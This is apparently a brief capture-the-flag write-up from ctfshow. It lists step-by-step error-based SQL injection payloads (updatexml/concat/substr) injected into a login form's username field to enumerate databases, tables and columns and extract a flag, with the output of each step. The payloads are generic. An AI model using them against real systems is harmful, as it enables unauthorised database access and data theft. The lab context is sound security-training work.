 爆库 uname=1') andupdatexml(1,concat(0x7e,substr((select group_concat(schema_name) from information_schema.schemata),1,31),0x7e),1)#&passwd=pass&submit=Submit //ctfshow,ctftraining,information 爆表 uname=1') andupdatexml(1,concat(0x7e,substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow'),1,31),0x7e),1)#&passwd=pass&submit=Submit //flag 爆字段 uname=1') andupdatexml(1,concat(0x7e,substr((select group_concat(column_name) from information_schema.columns where table_name='flag'),1,31),0x7e),1)#&passwd=pass&submit=Submit //id,flag4 爆值 uname=1') andupdatexml(1,concat(0x7e,substr((select group_concat(id,0x7e,flag4) from ctfshow.flag),1,31),0x7e),1)#&passwd=pass&submit=Submit //ctfshow{15d64d74-0f35-46cc-a0 不全,调整下substr的值 uname=1') andupdatexml(1,concat(0x7e,substr((select group_concat(id,0x7e,flag4) from ctfshow.flag),20,40),0x7e),1)#&passwd=pass&submit=Submit //0f35-46cc-a0dd-94f67ae5c67b}
